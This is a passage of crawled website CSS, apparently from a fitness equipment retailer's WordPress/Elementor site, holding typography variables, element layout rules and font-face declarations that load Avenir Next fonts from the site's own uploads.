Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;--e-global-typography-59a9879-font-family:"Poppins";--e-global-typography-59a9879-font-size:18px;--e-global-typography-59a9879-font-weight:600;--e-global-typography-efb3a8a-font-family:"Poppins";--e-global-typography-efb3a8a-font-size:70px;--e-global-typography-efb3a8a-font-weight:600;--e-global-typography-197d5ae-font-family:"Poppins";--e-global-typography-197d5ae-font-size:16px;--e-global-typography-197d5ae-font-weight:400;--e-global-typography-2ad15f3-font-family:"Poppins";--e-global-typography-2ad15f3-font-size:14px;--e-global-typography-2ad15f3-font-weight:500;--e-global-typography-f1147b3-font-family:"Poppins";--e-global-typography-f1147b3-font-size:32px;--e-global-typography-f1147b3-font-weight:600;--e-global-typography-e15303b-font-family:"avenir next";--e-global-typography-e15303b-font-size:14px;--e-global-typography-e15303b-font-weight:400;--e-global-typography-e15303b-line-height:1.57em;--e-global-typography-a636303-font-family:"avenir next";--e-global-typography-a636303-font-size:24px;--e-global-typography-a636303-font-weight:700;--e-global-typography-1878529-font-family:"Advent Pro";--e-global-typography-1878529-font-size:50px;--e-global-typography-1878529-font-weight:800;--e-global-typography-1878529-text-transform:uppercase;color:#0B2035;font-family:"Open Sans", Sans-serif;font-size:14px;}.elementor-kit-266 a{font-family:"Open Sans", Sans-serif;font-size:14px;}.elementor-kit-266 h1{font-family:"Poppins", Sans-serif;font-size:35px;}.elementor-kit-266 h2{font-family:"Poppins", Sans-serif;font-size:30px;}.elementor-kit-266 h3{font-family:"Poppins", Sans-serif;font-size:26px;}.elementor-kit-266 h5{font-family:"Poppins", Sans-serif;font-size:22px;}.elementor-kit-266 h6{font-family:"Poppins", Sans-serif;font-size:18px;}.elementor-kit-266 button,.elementor-kit-266 input[type="button"],.elementor-kit-266 input[type="submit"],.elementor-kit-266 .elementor-button{font-family:"Poppins", Sans-serif;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1200px;}.e-con{--container-max-width:1200px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-266 e-page-transition{background-color:#FFBC7D;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-266{--e-global-typography-1878529-font-size:13px;--e-global-typography-1878529-line-height:1.3em;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS */.woocommerce table.shop_attributes td {
    padding: 8px;
}
.woocommerce table.shop_attributes th {
    padding: 15px;
}
 ol {
    padding-left:0 !important;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'avenir next';
	font-style: normal;
	font-weight: 900;
	font-display: auto;
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Bold.eot');
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Bold.eot?#iefix') format('embedded-opentype'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Bold.woff2') format('woff2'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Bold.woff') format('woff'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Bold.ttf') format('truetype'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Bold.svg#avenirnext') format('svg');
}
@font-face {
	font-family: 'avenir next';
	font-style: normal;
	font-weight: 400;
	font-display: auto;
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular.eot');
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular.eot?#iefix') format('embedded-opentype'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular.woff2') format('woff2'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular.woff') format('woff'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular.ttf') format('truetype'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular.svg#avenirnext') format('svg');
}
@font-face {
	font-family: 'avenir next';
	font-style: normal;
	font-weight: 500;
	font-display: auto;
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular-1.eot');
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular-1.eot?#iefix') format('embedded-opentype'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular-1.woff2') format('woff2'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular-1.woff') format('woff'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular-1.ttf') format('truetype'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular-1.svg#avenirnext') format('svg');
}
@font-face {
	font-family: 'avenir next';
	font-style: normal;
	font-weight: 600;
	font-display: auto;
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Medium.eot');
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Medium.eot?#iefix') format('embedded-opentype'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Medium.woff2') format('woff2'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Medium.woff') format('woff'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Medium.ttf') format('truetype');
}
@font-face {
	font-family: 'avenir next';
	font-style: normal;
	font-weight: 700;
	font-display: auto;
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Demi.eot');
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Demi.eot?#iefix') format('embedded-opentype'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Demi.woff2') format('woff2'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Demi.woff') format('woff'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Demi.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://www.lifefitnessindia.com/wp-content/uploads/elementor/css/post-2876.css?ver=1752118911
body_size: 26521
content:
.elementor-2876 .elementor-element.elementor-element-d1a9447 > .elementor-container{max-width:743px;}.elementor-2876 .elementor-element.elementor-element-d1a9447 .elementor-repeater-item-4cfe1a5.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-2876 .elementor-element.elementor-element-c738bab{text-align:center;}.elementor-2876 .elementor-element.elementor-element-c738bab .elementor-heading-title{color:#000000;font-family:"avenir next", Sans-serif;font-size:32px;font-weight:800;}.elementor-2876 .elementor-element.elementor-element-c738bab > .elementor-widget-container{margin:0rem 0rem 0rem 0rem;padding:20px 0px 20px 0px;}.elementor-2876 .elementor-element.elementor-element-b4495a7 .elementor-repeater-item-e54d038.jet-table__head-cell{width:353px;background-color:#FFFFFF00;}.elementor-2876 .elementor-element.elementor-element-b4495a7 .jet-table__body-row .jet-table__cell.elementor-repeater-item-99b7a2f{color:#000000;background-color:#F1F1F1;}.elementor-2876 .elementor-element.elementor-element-b4495a7 .jet-table__body-row .jet-table__cell.elementor-repeater-item-4ca363a{color:#4A4A4A;background-color:#F1F1F1;}.elementor-2876 .elementor-element.elementor-element-b4495a7 .jet-table__body-row .jet-table__cell.elementor-repeater-item-c7e73a2{color:#000000;background-color:#FFFFFF;}.elementor-2876 .elementor-element.elementor-element-b4495a7 .jet-table__body-row .jet-table__cell.elementor-repeater-item-e00d854{color:#4A4A4A;background-color:#FFFFFF;}.elementor-2876 .elementor-element.elementor-element-b4495a7 .jet-table__body-row .jet-table__cell.elementor-repeater-item-49012a0{color:#000000;background-color:var( --e-global-color-c0ed281 );}.elementor-2876 .elementor-element.elementor-element-b4495a7 .jet-table__body-row .jet-table__cell.elementor-repeater-item-01d5b69{color:#4A4A4A;background-color:var( --e-global-color-c0ed281 );}.elementor-2876 .elementor-element.elementor-element-b4495a7 .jet-table__body-row .jet-table__cell.elementor-repeater-item-88e0eea{color:#000000;background-color:var( --e-global-color-astglobalcolor5 );}.elementor-2876 .elementor-element.elementor-element-b4495a7 .jet-table__body-row .jet-table__cell.elementor-repeater-item-2efb5d2{color:#4A4A4A;background-color:var( --e-global-color-3dae5a0f );}.elementor-2876 .elementor-element.elementor-element-b4495a7 .jet-table__body-row .jet-table__cell.elementor-repeater-item-ac7e1a1{color:#000000;background-color:var( --e-global-color-c0ed281 );}.elementor-2876 .elementor-element.elementor-element-b4495a7 .jet-table__body-row .jet-table__cell.elementor-repeater-item-87c1c80{color:#4A4A4A;background-color:var( --e-global-color-ffc04ac );}.elementor-2876 .elementor-element.elementor-element-b4495a7 .jet-table__body-row .jet-table__cell.elementor-repeater-item-c0fb377{color:#000000;background-color:var( --e-global-color-astglobalcolor5 );}.elementor-2876 .elementor-element.elementor-element-b4495a7 .jet-table__body-row .jet-table__cell.elementor-repeater-item-aef14d5{color:#4A4A4A;background-color:var( --e-global-color-3dae5a0f );}.elementor-2876 .elementor-element.elementor-element-b4495a7 .jet-table{table-layout:auto;}.elementor-2876 .elementor-element.elementor-element-b4495a7 .jet-table__head-cell .jet-table__cell-inner{padding:0px 0px 0px 015px;}.elementor-2876 .elementor-element.elementor-element-b4495a7 .jet-table__foot-cell .jet-table__cell-inner{padding:0px 0px 0px 015px;}.elementor-2876 .elementor-element.elementor-element-b4495a7 .jet-table__head-cell{border-top-width:0;border-bottom-width:0;vertical-align:middle;font-family:"avenir next", Sans-serif;font-size:14px;font-weight:800;}.elementor-2876 .elementor-element.elementor-element-b4495a7 .jet-table__head-row:first-child .jet-table__head-cell:first-child{border-top-width:0;border-bottom-width:0;border-left-width:0;}.elementor-2876 .elementor-element.elementor-element-b4495a7 .jet-table__head-row:first-child .jet-table__head-cell:last-child{border-top-width:0;border-bottom-width:0;border-right-width:0;}.elementor-2876 .elementor-element.elementor-element-b4495a7 .jet-table__foot-cell{border-bottom-width:0;vertical-align:middle;}.elementor-2876 .elementor-element.elementor-element-b4495a7 .jet-table__foot-row:first-child .jet-table__foot-cell:first-child{border-bottom-width:0;border-left-width:0;}.elementor-2876 .elementor-element.elementor-element-b4495a7 .jet-table__foot-row:first-child .jet-table__foot-cell:last-child{border-right-width:0;border-bottom-width:0;}.elementor-2876 .elementor-element.elementor-element-b4495a7 .jet-table__head-cell .jet-table__cell-content{margin-left:0;margin-right:auto;text-align:left;}.elementor-2876 .elementor-element.elementor-element-b4495a7 .jet-table__foot-cell .jet-table__cell-content{margin-left:0;margin-right:auto;text-align:left;}.elementor-2876 .elementor-element.elementor-element-b4495a7 .jet-table__body-cell{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:300;line-height:3em;border-style:solid;border-width:0 0 0px 1px;border-color:#C8C8C8;}.elementor-2876 .elementor-element.elementor-element-b4495a7 .jet-table__body-cell .jet-table__cell-inner{padding:0px 0px 0px 15px;}.elementor-2876 .elementor-element.elementor-element-b4495a7 .jet-table__body-row .jet-table__body-cell:first-child{border-width:0 0 0px 1px;}.elementor-2876 .elementor-element.elementor-element-b4495a7 .jet-table__body-row .jet-table__body-cell:last-child{border-width:0 0px 0px 1px;}.elementor-2876 .elementor-element.elementor-element-b4495a7 .jet-table__body-row + .jet-table__body-row .jet-table__body-cell{border-width:0 0 0px 1px;}.elementor-2876 .elementor-element.elementor-element-b4495a7 .jet-table__body-row + .jet-table__body-row .jet-table__body-cell:first-child{border-width:0 0 0px 1px;}.elementor-2876 .elementor-element.elementor-element-b4495a7 .jet-table__body-row + .jet-table__body-row .jet-table__body-cell:last-child{border-width:0 0px 0px 1px;}.elementor-2876 .elementor-element.elementor-element-b4495a7 > .elementor-widget-container{border-style:solid;border-width:1px 1px 1px 1px;border-color:#C8C8C8;}.elementor-2876 .elementor-element.elementor-element-d1a9447{padding:54px 0px 80px 0px;}.elementor-2876 .elementor-element.elementor-element-986b51e .elementor-repeater-item-44d3202.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-2876 .elementor-element.elementor-element-168c73d{--divider-border-style:solid;--divider-color:var( --e-global-color-f6af230 );--divider-border-width:2.5px;}.elementor-2876 .elementor-element.elementor-element-168c73d .elementor-divider-separator{width:70px;margin:0 auto;margin-center:0;}.elementor-2876 .elementor-element.elementor-element-168c73d .elementor-divider{text-align:center;padding-block-start:2px;padding-block-end:2px;}.elementor-2876 .elementor-element.elementor-element-168c73d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2876 .elementor-element.elementor-element-f9ecf91{text-align:center;}.elementor-2876 .elementor-element.elementor-element-f9ecf91 .elementor-heading-title{color:#000000;font-family:"avenir next", Sans-serif;font-size:18px;font-weight:800;}.elementor-2876 .elementor-element.elementor-element-f9ecf91 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2876 .elementor-element.elementor-element-b3d1deb{text-align:center;}.elementor-2876 .elementor-element.elementor-element-b3d1deb .elementor-heading-title{color:#000000;font-family:"avenir next", Sans-serif;font-size:70px;font-weight:800;}.elementor-2876 .elementor-element.elementor-element-e529eb5{column-gap:0px;text-align:center;color:#4A4A4A;font-family:"avenir next", Sans-serif;font-size:16px;font-weight:300;line-height:1.7em;letter-spacing:0px;}.elementor-2876 .elementor-element.elementor-element-e848c17{--e-image-carousel-slides-to-show:4;}.elementor-2876 .elementor-element.elementor-element-986b51e{margin-top:0px;margin-bottom:0px;padding:0px 0px 75px 0px;}.elementor-2876 .elementor-element.elementor-element-4259a9f > .elementor-container{max-width:1125px;}.elementor-2876 .elementor-element.elementor-element-4259a9f .elementor-repeater-item-a2ce80e.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-2876 .elementor-element.elementor-element-a5184dd > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2876 .elementor-element.elementor-element-d1e1d86 > .elementor-container{max-width:1125px;}.elementor-2876 .elementor-element.elementor-element-d1e1d86 .elementor-repeater-item-4b16a39.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-2876 .elementor-element.elementor-element-7536d40:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2876 .elementor-element.elementor-element-7536d40 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.lifefitnessindia.com/wp-content/uploads/2022/08/lfa-trainers-fitfair2019-20191122-wf2-8495-2-1-1.jpg");background-position:center center;background-size:cover;}.elementor-2876 .elementor-element.elementor-element-7536d40 > .elementor-element-populated >  .elementor-background-overlay{background-color:#000000;opacity:0.5;}.elementor-2876 .elementor-element.elementor-element-7536d40 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:015px 015px 015px 0px;--e-column-margin-right:015px;--e-column-margin-left:0px;padding:60px 110px 60px 110px;}.elementor-2876 .elementor-element.elementor-element-7536d40 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2876 .elementor-element.elementor-element-f5c876a{--divider-border-style:solid;--divider-color:var( --e-global-color-f6af230 );--divider-border-width:2.5px;}.elementor-2876 .elementor-element.elementor-element-f5c876a .elementor-divider-separator{width:70px;margin:0 auto;margin-center:0;}.elementor-2876 .elementor-element.elementor-element-f5c876a .elementor-divider{text-align:center;padding-block-start:2px;padding-block-end:2px;}.elementor-2876 .elementor-element.elementor-element-4be1879{text-align:center;}.elementor-2876 .elementor-element.elementor-element-4be1879 .elementor-heading-title{color:#FFFFFF;font-family:"avenir next", Sans-serif;font-size:14px;font-weight:800;}.elementor-2876 .elementor-element.elementor-element-7c6e1f8{text-align:center;}.elementor-2876 .elementor-element.elementor-element-7c6e1f8 .elementor-heading-title{color:#FFFFFF;font-family:"avenir next", Sans-serif;font-size:32px;font-weight:800;line-height:1.1em;}.elementor-2876 .elementor-element.elementor-element-7c6e1f8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2876 .elementor-element.elementor-element-0615266{column-gap:0px;text-align:center;color:#FFFFFF;font-family:"avenir next", Sans-serif;font-size:16px;font-weight:300;line-height:1.4em;letter-spacing:0px;}.elementor-2876 .elementor-element.elementor-element-09c842e .elementor-button{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:700;fill:#000000;color:#000000;background-color:#FFFFFF;border-radius:0px 0px 0px 0px;padding:15px 50px 15px 50px;}.elementor-2876 .elementor-element.elementor-element-09c842e .elementor-button:hover, .elementor-2876 .elementor-element.elementor-element-09c842e .elementor-button:focus{color:#6E6E6E;}.elementor-2876 .elementor-element.elementor-element-09c842e .elementor-button:hover svg, .elementor-2876 .elementor-element.elementor-element-09c842e .elementor-button:focus svg{fill:#6E6E6E;}.elementor-2876 .elementor-element.elementor-element-09c842e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 10px 0px 10px;}.elementor-2876 .elementor-element.elementor-element-4d2dd28:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2876 .elementor-element.elementor-element-4d2dd28 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.lifefitnessindia.com/wp-content/uploads/2022/08/raketamari-2017-051-1.jpg");background-position:center center;background-size:cover;}.elementor-2876 .elementor-element.elementor-element-4d2dd28 > .elementor-element-populated >  .elementor-background-overlay{background-color:#000000;opacity:0.5;}.elementor-2876 .elementor-element.elementor-element-4d2dd28 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:015px 00px 015px 015px;--e-column-margin-right:00px;--e-column-margin-left:015px;padding:60px 110px 60px 110px;}.elementor-2876 .elementor-element.elementor-element-4d2dd28 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2876 .elementor-element.elementor-element-e7577f4{--divider-border-style:solid;--divider-color:var( --e-global-color-f6af230 );--divider-border-width:2.5px;}.elementor-2876 .elementor-element.elementor-element-e7577f4 .elementor-divider-separator{width:70px;margin:0 auto;margin-center:0;}.elementor-2876 .elementor-element.elementor-element-e7577f4 .elementor-divider{text-align:center;padding-block-start:2px;padding-block-end:2px;}.elementor-2876 .elementor-element.elementor-element-8f43eab{text-align:center;}.elementor-2876 .elementor-element.elementor-element-8f43eab .elementor-heading-title{color:#FFFFFF;font-family:"avenir next", Sans-serif;font-size:14px;font-weight:800;}.elementor-2876 .elementor-element.elementor-element-5bc66a6{text-align:center;}.elementor-2876 .elementor-element.elementor-element-5bc66a6 .elementor-heading-title{color:#FFFFFF;font-family:"avenir next", Sans-serif;font-size:32px;font-weight:800;line-height:1.1em;}.elementor-2876 .elementor-element.elementor-element-5bc66a6 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2876 .elementor-element.elementor-element-78aee15{column-gap:0px;text-align:center;color:#FFFFFF;font-family:"avenir next", Sans-serif;font-size:16px;font-weight:300;line-height:1.4em;letter-spacing:0px;}.elementor-2876 .elementor-element.elementor-element-1e21fe7 .elementor-button{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:700;fill:#000000;color:#000000;background-color:#FFFFFF;border-radius:0px 0px 0px 0px;padding:15px 50px 15px 50px;}.elementor-2876 .elementor-element.elementor-element-1e21fe7 .elementor-button:hover, .elementor-2876 .elementor-element.elementor-element-1e21fe7 .elementor-button:focus{color:#6E6E6E;}.elementor-2876 .elementor-element.elementor-element-1e21fe7 .elementor-button:hover svg, .elementor-2876 .elementor-element.elementor-element-1e21fe7 .elementor-button:focus svg{fill:#6E6E6E;}.elementor-2876 .elementor-element.elementor-element-1e21fe7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 10px 0px 10px;}.elementor-2876 .elementor-element.elementor-element-d1e1d86{margin-top:20px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2876 .elementor-element.elementor-element-7598642 > .elementor-container{max-width:1125px;}.elementor-2876 .elementor-element.elementor-element-7598642 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2876 .elementor-element.elementor-element-7598642 .elementor-repeater-item-2e5a0d3.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-2876 .elementor-element.elementor-element-128d68f:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2876 .elementor-element.elementor-element-128d68f > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.lifefitnessindia.com/wp-content/uploads/2022/08/titanium-pcs-treadmill-in-room-sideview-7268-mr.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-2876 .elementor-element.elementor-element-128d68f > .elementor-element-populated >  .elementor-background-overlay{background-color:#000000;opacity:0.3;}.elementor-2876 .elementor-element.elementor-element-128d68f > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:62px 25px 70px 25px;}.elementor-2876 .elementor-element.elementor-element-128d68f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2876 .elementor-element.elementor-element-9fbb4bf{--divider-border-style:solid;--divider-color:#BA2327;--divider-border-width:3px;}.elementor-2876 .elementor-element.elementor-element-9fbb4bf .elementor-divider-separator{width:6%;margin:0 auto;margin-center:0;}.elementor-2876 .elementor-element.elementor-element-9fbb4bf .elementor-divider{text-align:center;padding-block-start:10px;padding-block-end:10px;}.elementor-2876 .elementor-element.elementor-element-f2dbd0f{text-align:center;}.elementor-2876 .elementor-element.elementor-element-f2dbd0f .elementor-heading-title{color:#FFFFFF;font-family:"avenir next", Sans-serif;font-size:24px;font-weight:800;}.elementor-2876 .elementor-element.elementor-element-1ad2b6e .elementor-button{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:800;text-decoration:underline;fill:#FFFFFF;color:#FFFFFF;background-color:#FFFFFF00;border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2876 .elementor-element.elementor-element-1ad2b6e .elementor-button:hover, .elementor-2876 .elementor-element.elementor-element-1ad2b6e .elementor-button:focus{color:#797979;}.elementor-2876 .elementor-element.elementor-element-1ad2b6e .elementor-button:hover svg, .elementor-2876 .elementor-element.elementor-element-1ad2b6e .elementor-button:focus svg{fill:#797979;}.elementor-2876 .elementor-element.elementor-element-7598642{margin-top:70px;margin-bottom:40px;}@media(max-width:1024px) and (min-width:768px){.elementor-2876 .elementor-element.elementor-element-7536d40{width:100%;}.elementor-2876 .elementor-element.elementor-element-4d2dd28{width:100%;}}@media(max-width:1024px){.elementor-2876 .elementor-element.elementor-element-c738bab .elementor-heading-title{font-size:32px;}.elementor-2876 .elementor-element.elementor-element-d1a9447{padding:20px 20px 20px 20px;}.elementor-2876 .elementor-element.elementor-element-b3d1deb .elementor-heading-title{font-size:28px;}.elementor-2876 .elementor-element.elementor-element-a5184dd > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2876 .elementor-element.elementor-element-7536d40 > .elementor-element-populated{margin:15px 0px 15px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:40px 20px 40px 20px;}.elementor-2876 .elementor-element.elementor-element-4d2dd28 > .elementor-element-populated{margin:015px 0px 15px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:40px 20px 40px 20px;}.elementor-2876 .elementor-element.elementor-element-4259a9f{padding:0px 20px 0px 20px;}}@media(max-width:767px){.elementor-2876 .elementor-element.elementor-element-c738bab .elementor-heading-title{font-size:20px;}.elementor-2876 .elementor-element.elementor-element-b4495a7 .elementor-repeater-item-e54d038.jet-table__head-cell{width:100px;}.elementor-2876 .elementor-element.elementor-element-b4495a7 .jet-table-wrapper{max-width:373px;margin-left:auto;margin-right:auto;}.elementor-2876 .elementor-element.elementor-element-b4495a7 .jet-table__head-cell .jet-table__cell-inner{padding:0px 5px 0px 15px;}.elementor-2876 .elementor-element.elementor-element-b4495a7 .jet-table__foot-cell .jet-table__cell-inner{padding:0px 5px 0px 15px;}.elementor-2876 .elementor-element.elementor-element-b4495a7 .jet-table__head-cell .jet-table__cell-content{margin-left:0;margin-right:auto;text-align:left;}.elementor-2876 .elementor-element.elementor-element-b4495a7 .jet-table__foot-cell .jet-table__cell-content{margin-left:0;margin-right:auto;text-align:left;}.elementor-2876 .elementor-element.elementor-element-b4495a7 .jet-table__head-cell{vertical-align:middle;}.elementor-2876 .elementor-element.elementor-element-b4495a7 .jet-table__foot-cell{vertical-align:middle;}.elementor-2876 .elementor-element.elementor-element-b4495a7 .jet-table__body-cell .jet-table__cell-inner{padding:0px 15px 0px 5px;}.elementor-2876 .elementor-element.elementor-element-d1a9447{padding:0px 20px 40px 20px;}.elementor-2876 .elementor-element.elementor-element-168c73d .elementor-divider-separator{width:20%;}.elementor-2876 .elementor-element.elementor-element-f9ecf91 .elementor-heading-title{font-size:14px;}.elementor-2876 .elementor-element.elementor-element-b3d1deb .elementor-heading-title{font-size:20px;}.elementor-2876 .elementor-element.elementor-element-7536d40 > .elementor-element-populated{margin:015px 015px 015px 015px;--e-column-margin-right:015px;--e-column-margin-left:015px;padding:20px 20px 20px 20px;}.elementor-2876 .elementor-element.elementor-element-f5c876a .elementor-divider-separator{width:20%;}.elementor-2876 .elementor-element.elementor-element-7c6e1f8 .elementor-heading-title{font-size:25px;}.elementor-2876 .elementor-element.elementor-element-4d2dd28 > .elementor-element-populated{margin:015px 015px 015px 015px;--e-column-margin-right:015px;--e-column-margin-left:015px;padding:20px 20px 20px 20px;}.elementor-2876 .elementor-element.elementor-element-e7577f4 .elementor-divider-separator{width:20%;}.elementor-2876 .elementor-element.elementor-element-5bc66a6 .elementor-heading-title{font-size:25px;}.elementor-2876 .elementor-element.elementor-element-128d68f > .elementor-element-populated{margin:15px 0px 15px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:30px 20px 30px 20px;}.elementor-2876 .elementor-element.elementor-element-9fbb4bf .elementor-divider-separator{width:20%;}.elementor-2876 .elementor-element.elementor-element-f2dbd0f .elementor-heading-title{font-size:20px;line-height:1.3em;}.elementor-2876 .elementor-element.elementor-element-7598642{margin-top:0px;margin-bottom:0px;padding:0px 15px 0px 15px;}.elementor-2876 .elementor-element.elementor-element-4259a9f{padding:0px 10px 0px 10px;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'avenir next';
	font-style: normal;
	font-weight: 900;
	font-display: auto;
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Bold.eot');
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Bold.eot?#iefix') format('embedded-opentype'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Bold.woff2') format('woff2'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Bold.woff') format('woff'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Bold.ttf') format('truetype'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Bold.svg#avenirnext') format('svg');
}
@font-face {
	font-family: 'avenir next';
	font-style: normal;
	font-weight: 400;
	font-display: auto;
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular.eot');
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular.eot?#iefix') format('embedded-opentype'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular.woff2') format('woff2'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular.woff') format('woff'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular.ttf') format('truetype'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular.svg#avenirnext') format('svg');
}
@font-face {
	font-family: 'avenir next';
	font-style: normal;
	font-weight: 500;
	font-display: auto;
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular-1.eot');
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular-1.eot?#iefix') format('embedded-opentype'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular-1.woff2') format('woff2'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular-1.woff') format('woff'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular-1.ttf') format('truetype'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular-1.svg#avenirnext') format('svg');
}
@font-face {
	font-family: 'avenir next';
	font-style: normal;
	font-weight: 600;
	font-display: auto;
